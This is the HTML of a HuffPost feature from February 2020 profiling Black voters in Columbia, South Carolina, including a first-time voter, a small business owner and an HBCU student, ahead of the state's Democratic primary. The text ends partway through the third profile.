data-vars-unit-type="nav_bar" data-vars-subunit-name="search_nav" data-vars-subunit-type="component" data-vars-item-name="search_icon" data-vars-target-content-id="/search"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" class="search-icon__svg"><path class="search-icon__path" d="M15.1649 15.1875C16.3269 14.0559 17.048 12.4788 17.048 10.7344C17.048 9.85134 16.8632 9.01119 16.53 8.25M15.1649 15.1875C14.0333 16.2894 12.4835 16.9688 10.774 16.9688C7.30896 16.9688 4.5 14.1775 4.5 10.7344C4.5 7.29123 7.30896 4.5 10.774 4.5C11.1545 4.5 11.5271 4.53366 11.8889 4.59814M15.1649 15.1875L18.75 18.75" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path class="search-icon__sparkle" d="M14.25 3C14.345 5.29997 15.2056 6.26807 17.25 6.375C15.2056 6.48193 14.345 7.45003 14.25 9.75C14.1549 7.45003 13.2944 6.48193 11.25 6.375C13.2944 6.26807 14.1549 5.29997 14.25 3Z" fill="#F83371" stroke="#F83371" stroke-width="0.75"></path></svg></a></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffpost.com" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/news/" data-vars-item-name="NEWS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">NEWS</a><a class="subnav__item" href="/news/politics" data-vars-item-name="POLITICS" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">POLITICS</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="ENTERTAINMENT" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">ENTERTAINMENT</a><a class="subnav__item" href="/life/" data-vars-item-name="LIFE" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">LIFE</a><a class="subnav__item" href="/life/huffpost-shopping" data-vars-item-name="SHOPPING" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/life/huffpost-shopping" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">SHOPPING</a><a class="subnav__item" href="/section/huffpost-personal" data-vars-item-name="PERSONAL" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/huffpost-personal" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">PERSONAL</a><a class="subnav__item" href="/voices/" data-vars-item-name="VOICES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/voices/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">VOICES</a><a class="subnav__item" href="https://www.huffpost.com/games" data-vars-item-name="GAMES" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/games" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">GAMES</a></div></div></nav></div><div class="advertisement ad-below-nav"></div><main role="main" tabindex="-1" class="main" id="main"><article mt-import="5e45ad30c5b67894f80db52a" class="entry__content highline js-page-content-top"><section id="highline-title-card"><div class="title-container">
<div class="title-card">
<div class="title-card__eyebrow">
<a class="title-card__eyebrow__link" href="https://www.huffpost.com/feature/black-history-month-2020">BLACK HISTORY MONTH 2020</a>
</div>
<div class="title-card__main-title">Black At The Ballot</div>
<div class="title-card__dek">South Carolina’s long been called “the Black primary,” but HuffPost spoke to residents of Columbia who are approaching the election with views and values as diverse as America itself.</div>
<div class="title-card__byline">BY <a href="https://www.huffpost.com/author/taryn-finley">TARYN FINLEY</a>, <a href="https://www.huffpost.com/author/philip-lewis">PHILIP LEWIS</a> & <a href="https://www.huffpost.com/author/erin-evans">ERIN E. EVANS</a> <br>PHOTOGRAPHY BY DEMETRIUS FREEMAN</div>
</div>
<div class="title-image">
<img class="title-image__img" src="https://img.staging.huffingtonpost.com/asset/5e4ad8dc1b00001d21ead638.jpg?ops=scalefit_1500_noupscale" width=1500 height=1500>
</div>
</div></section><section class="entry__content-list js-main-content-list" id="entry-body"><section class="entry__content-list js-entry-content js-cet-subunit"><div class="primary-cli cli cli-text "><p><strong><span class="word-1 first-three-words">COLUMBIA,</span> <span class="word-2 first-three-words">South</span> <span class="word-3 first-three-words">Carolina</span> </strong><span style="font-weight: 400;"> — On Martin Luther King Jr. Day, a majority of the Democratic presidential candidates were on the steps of the Statehouse awkwardly stumbling through the words of “Lift Every Voice and Sing,” the Black national anthem. Sen. Elizabeth Warren (D-Mass.), Sen. Amy Klobuchar (D-Minn.), Rep. Tulsi Gabbard (D-Hawaii) and former Massachusetts Gov. Deval Patrick sang the words they knew. Former Vice President Joe Biden and Sen. Bernie Sanders</span> <span style="font-weight: 400;">(I-Vt.)</span> <span style="font-weight: 400;">kept their lips sealed yet nodded along. Billionaire Tom Steyer enthusiastically belted a majority of the words, stumbling and playing it off a few times.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">On this unusually cold morning in Columbia, a multigenerational, largely Black crowd listened, restlessly at times, as the candidates tried to win them over. Sanders reminded them of his stance on President Donald Trump’s foreign policy and King’s opposition to the Vietnam War. Steyer, standing with a group of Black campaign workers, said he may not be able to feel Black Americans’ pain but is with them in the fight for equality. Gabbard evoked South Carolina civil rights activist Septima Clark and vowed to carry the torch she did. Patrick, the only Black candidate in the race at that time, who has since dropped out, rattled on for a 16-minute sermon to a crowd that had mostly dispersed after the front-runners delivered their remarks.</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--wide"><div class="img-sized"><div class="img-sized__placeholder" style="width:970px"><div style="padding-top:66.59793814432989%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46fe70250000340047591b.jpeg?ops=scalefit_970_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46fe70250000340047591b.jpeg?ops=scalefit_1940&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="Supporters march to the South Carolina Statehouse from Zion Baptist Church in Columbia, South Carolina. " width="970" height="646" src="https://img.huffingtonpost.com/asset/5e46fe70250000340047591b.jpeg?ops=scalefit_970_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46fe70250000340047591b.jpeg?ops=scalefit_970_noupscale 1x, https://img.huffingtonpost.com/asset/5e46fe70250000340047591b.jpeg?ops=scalefit_1940 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:970px;margin:0 auto;max-width:100%"><figcaption class="cli-image__caption caption-cli">Supporters march to the South Carolina Statehouse from Zion Baptist Church in Columbia, South Carolina. </figcaption></div></figure><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">On Feb. 29, South Carolina voters head to the polls to vote in the state’s primary election. In presidential races, candidates often look to the Palmetto State as an indicator of how strong their support among Black voters ranks nationally. It’s an important demographic in a key state. But often, Black voters are clumped into one monolithic group by candidates and the media without an accurate representation of the many perspectives within the community.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Bobby Donaldson, a professor of African American history and the director for the Center for Civil Rights History and Research at the University of South Carolina, said candidates have been missing the mark with Black voters because they forget one crucial step: to listen.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“There are many demographics of Black voters,” he said. “There are multiple Black needs and if you’re going to develop a strategy to appeal to people of color you have to recognize there are multiple boxes to check.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full" style="background-color:#000000;padding:10%;margin:7em 0px"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">&quot;There are multiple Black needs and if you’re going to develop a strategy to appeal to people of color you have to recognize there are multiple boxes to check.”</p><div class="cli-pullquote__attribution caption-cli" style="order:3;text-align:center">Bobby Donaldson, a professor of African American history and the director for the Center for Civil Rights History and Research at the University of South Carolina</div><div class="cli-pullquote__embed" style="order:2;margin:20px"></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">For example, when 22-year-old Benedict College student Faith Dupree goes to the ballot box, her most pressing concerns are the Black maternity mortality crisis and voter suppression. But 18-year-old Mykel King, a first-time voter and student at the same college, is most concerned about prison reform, climate change and student loan debt. Sheila Albergottie, a 64-year-old educator originally from St. Louis, has child care, health care and the student loan debt crisis on the top of her mind. These three Columbia residents are a small sample of Black voters, and they show how Black communities can have backgrounds, beliefs and political values that differ and often overlap. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Ahead of the South Carolina primary, HuffPost spoke to dozens of Black residents of Columbia to explore what it means to be a Black voter today.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text offset-left" style="font-size:40px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p> <br><strong>Mykel King, 19, first-time voter</strong></p></div><div class="primary-cli cli cli-text "><p>Mykel King will cast his first vote this year. And he’s feeling overwhelmed. </p></div><div class="primary-cli cli cli-text "><p>Politics aren’t a completely new world for the 19-year-old native of Macon, Georgia. He recalls growing up in a Democratic household and his dad teaching him and his brother about elections as he watched America elect its first Black president. He remembers lessons on the importance of voting — and lessons on how this country’s political system isn’t always fair.</p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46df5e25000034004758e5.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46df5e25000034004758e5.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46df5e25000034004758e5.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46df5e25000034004758e5.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46df5e25000034004758e5.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2 special-padding" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“We have a lot of candidates this year. So it&#x27;s a little overwhelming.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Mykel King, 19</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e430f59c5b67b586a55c4bb.mp3
"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">But what he didn’t know then was that more than a decade later, he’d be finessing his way into an exclusive event to hear President Donald Trump speak about criminal justice reform at Benedict College, the historically Black college he attends. King, a mass communications major, wasn’t one of the seven Benedict students permitted to attend the event on Oct. 25</span><strong>,</strong><span style="font-weight: 400;"> but that didn’t stop him from trying. Equipped with his camera, he showed a ticket that event coordinators previously said they wouldn’t honor and walked right in. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Donning a polo shirt and jeans in a sea of hundreds of folks in suits and ties who he described as “people with money,” he knew he stood out. He also knew that it was important that he was present at this moment, especially after the backlash Benedict had gotten for hosting the president. As Trump spoke, King watched in a “weird” awe. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“Oh, this is really happening,” he recalled. “I felt like Benedict, for one, was thrown under the bus, because that’s not how it was supposed to happen. But it felt a little disrespectful, the way that he just came and did it.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">After the speech, he understands why Trump’s charisma had captivated so many. And though King may still be trying to understand the intricacies of elections now, he does see one thing very clearly: Whoever gets the Democratic nomination needs to be popular enough to beat Trump. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">King said he is just unsure of who that is right now. He is leaning toward casting his vote for Sanders because of his promises to help various groups of disempowered people and to attack the student loan debt crisis, but he’s still undecided. He let out a sigh of exhaustion thinking about how he’s going to decide. Though he understands why some people decide not to vote, he says that’s not an option for him.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I can kind of see how some people feel as if our votes don’t count, but it’s still important that we do vote,” he said. “I understand that my vote is important and that if I don’t vote, I can’t really complain when things aren’t the way that I like it.”</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> <br>Kenneth Stevenson, 62, small business owner</strong> </p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Kenneth Stevenson has no doubts that he will be voting for Biden in the primary. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Stevenson has voted since he was 18 years old. His goal this go-round is to “defeat the current individual in the White House.” </span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46dfc71e000055009896f3.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46dfc71e000055009896f3.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46dfc71e000055009896f3.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46dfc71e000055009896f3.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46dfc71e000055009896f3.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2 s" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;font-size:2.25em;color:#ffffff;line-height:1.3;text-align:center">“I voted since I was 18 so I participated in all the primaries and everything. I want someone who will defeat the current individual in the White House.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Kenneth Stevenson, 62</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e430f82c5b6b9d1a7571a67.mp3
"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“We have to defeat who’s there now; we’ll take a chance next time,” he said. “We don’t need a revolution. We need to get him replaced, period.”</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The 62-year-old says he is an Air Force veteran who has served in operations Desert Storm, Iraqi Freedom and Enduring Freedom, and he has toured in Saudi Arabia, Turkey and Qatar. He said Biden would make an excellent commander in chief because he listens and takes advice. Of course, it doesn’t hurt that he has already served in the White House as former President Barack Obama’s VP. If Stevenson had it his way, he’d choose former Georgia state Rep. Stacey Abrams as Biden’s running mate. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Climate change and health care are his top priorities in this election. A few years ago, Stevenson started Genesis Energy Development, which provides solar energy alternatives for electronic devices. He hopes to work with historically Black colleges across the country to install his charging stations. </span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Health care reform is personal to him. He said without Obamacare, his daughter would not have received the medical attention she needed.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“If it wasn’t for Obamacare, we would probably have a million-dollar health care bill or more,” Stevenson said. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">He wants the candidates to talk about how they will address insurance companies’ policies on pre-existing conditions. He has been licensed in insurance for the past 30 years and hated telling clients that their premiums were going to skyrocket because they had diabetes.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Stevenson’s office is located on the campus of Benedict College, and he said he is constantly making sure students are registered to vote. He graduated from South Carolina State University, a historically Black college in Orangeburg, and learned the importance of political activism through an African politics class he took in the 1970s. He is looking forward to hearing about how the candidates plan to support historically Black colleges and universities with more funding. In January, for example, Biden launched an outreach program on HBCU campuses across the country to get more support from younger Black voters.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The battle for the first-in-the-South primary state, where Black people make up around 30% of its population, is one that Biden has often referred to as his “</span><a href="https://apnews.com/3cbd9aca529f3f1b1385318b082bb049" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="firewall" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://apnews.com/3cbd9aca529f3f1b1385318b082bb049" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0"><span style="font-weight: 400;">firewall</span></a><span style="font-weight: 400;">” in his bid to win the Democratic presidential nomination. He has long been forecasted as the front-runner to win the South Carolina primary. </span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">However, Biden’s opponents have crept into his lead with Black voters nationally, according to a </span><a href="https://www.politico.com/news/2020/02/10/joe-biden-national-poll-113302" role="link" class=" js-entry-link cet-external-link" data-vars-item-name="Quinnipiac poll" data-vars-item-type="text" data-vars-unit-name="5e45ad30c5b67894f80db52a" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.politico.com/news/2020/02/10/joe-biden-national-poll-113302" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="1"><span style="font-weight: 400;">Quinnipiac poll</span></a><span style="font-weight: 400;"> released on Feb. 10, shortly after his weak performance in Iowa. Former New York City Mayor Michael Bloomberg’s support among Black voters has skyrocketed to 22%, with Biden just ahead of him at 27%.</span> A Feb. 21 NBC poll found that Sanders now has similar levels of support among Black voters nationally as Biden does.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text offset-left" style="font-size:38px;color:#070707;font-family:EksellDisplayLarge;line-height:1"><p><strong> <br>Faith Dupree, 22, HBCU student<br></strong></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Faith Dupree may only be 22, but she stands firm in her political identity.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The Benedict College senior is a first-generation college student, military kid, daughter of an immigrant and chairperson of the school’s NAACP chapter. She grew up in a household of Democrats. Whatever mom and dad says goes, so she believed she would inherit their beliefs walking in to cast her ballot.</span></p></div><figure class="cli cli-image js-no-inject ce-screenWidth ce-screenWidth--full ce-float ce-float--right double-float-1"><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5e46e01e2200005100d1cefb.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5e46e01e2200005100d1cefb.jpeg?ops=scalefit_auto_noupscale&amp;format=webp 2x"/><img class="img" loading="lazy" fetchpriority="auto" alt="" src="https://img.huffingtonpost.com/asset/5e46e01e2200005100d1cefb.jpeg?ops=scalefit_auto_noupscale" srcSet="https://img.huffingtonpost.com/asset/5e46e01e2200005100d1cefb.jpeg?ops=scalefit_auto_noupscale 1x, https://img.huffingtonpost.com/asset/5e46e01e2200005100d1cefb.jpeg?ops=scalefit_auto_noupscale 2x"/></picture><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper" style="width:auto;margin:0 auto;max-width:100%"></div></figure><blockquote class="cli cli-pullquote ce-screenWidth ce-screenWidth--full ce-float ce-float--left double-float-2" style="background-color:#000000"><div class="cli-pullquote__placeholder"></div><div class="cli-pullquote__content"><p class="cli-pullquote__quote accent-cli" style="order:1;color:#ffffff;text-align:center">“Everybody&#x27;s so quick to be revolutionary after something happens. I want to be proactive in it.”</p><div class="cli-pullquote__attribution caption-cli" style="order:2;text-align:center">Faith Dupree, 22</div><div class="cli-pullquote__embed" style="order:3;margin:20px auto"><figure> <audio controls src="https://big.assets.huffingtonpost.com/athena/files/2020/02/11/5e430fa2c5b60cb88a60b081.mp3

"> Your browser does not support the <code>audio</code> element. </audio> </figure></div></div></blockquote><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">Dupree’s perspective changed, however, her freshman year at the historically Black college. She met unfamiliar people, took classes that challenged her beliefs and got involved in campus groups that promoted civic engagement. She realized she was more conservative on certain issues than her parents, and more liberal on others.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-infinite", "repeating_dynamic_display", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">“I look at what’s going to benefit myself, as well as my brothers and sisters around me,” she told HuffPost. For her that includes Black maternal mortality rates, prison reform and voter suppression.</span></p></div><div class="primary-cli cli cli-text "><p><span style="font-weight: 400;">The psychology major saw voter disenfranchisement play out in her first year at Benedict. The state’s law requires people to present a South Carolina or federal photo ID to vote, which could be a barrier for students who aren’t residents.</span></p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-infinite" class="ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite"></div>
